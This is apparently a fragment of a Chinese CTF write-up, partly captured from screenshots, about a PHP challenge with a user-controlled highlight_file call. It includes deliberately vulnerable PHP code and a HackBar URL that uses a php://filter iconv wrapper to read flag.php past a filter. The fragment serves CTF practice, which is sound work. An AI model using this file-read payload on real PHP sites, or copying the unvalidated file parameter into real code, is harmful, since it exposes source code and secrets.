 <?php
include_once("fun.php");
//我的室友板鸭把flag藏到flag.php里了
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET['file'];
if (!is_file($file)) {
highlight_file(filter($file));
} else {
echo "我室友说了，会有大坏蛋来敲门!";
}
<?php
// index.php
// ...
checkSql($password);
// ...
// Only filtered a little
// ...
if ($row['password'] === $password) {
alertMes($FLAG, 'index.php');
} else {
alertMes("wrong password", 'index.php');
}
// ...
?>
但似我
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node5.anna.nssctf.cn:21105/test.php?file=php://filter/convert.iconv.UTF8.UTF16LE/resource=flag.php